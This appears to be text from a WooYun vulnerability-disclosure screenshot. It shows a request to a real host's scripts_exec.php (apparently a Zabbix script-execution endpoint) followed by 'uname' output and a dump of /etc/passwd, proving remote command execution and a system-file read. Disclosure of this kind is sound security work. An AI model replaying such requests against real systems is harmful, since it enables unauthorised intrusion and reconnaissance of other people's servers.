 WooYun.org | 自由平等...
User profile
Scripts
159.226.3.199/scripts_exec.php?execute=1&hostid=10175&scriptid=4&sid=ad3c9812b5841c77
访问最多
INT
SQL
XSS
Encryption
Encoding
Other
Load URL
Split URL
Execute
Enable Post data
Enable Referrer
Result of "uname"
Linux localhost.localdomain 2.6.32-358.el6.x86_64 #1 SMP Fri Feb 22 00:31:26 UTC 2013 x86_64 x86_64 x86_64 GNU/Linux
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
usbmuxd:x:113:113:usbmuxd user:/:/sbin/nologin
vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
rpc:x:32:32:Rpcbind Daemon:/var/cache/rpcbind:/sbin/nologin
rtkit:x:499:496:RealtimeKit:/proc:/sbin/nologin
abrt:x:173:173::/etc/abrt:/sbin/nologin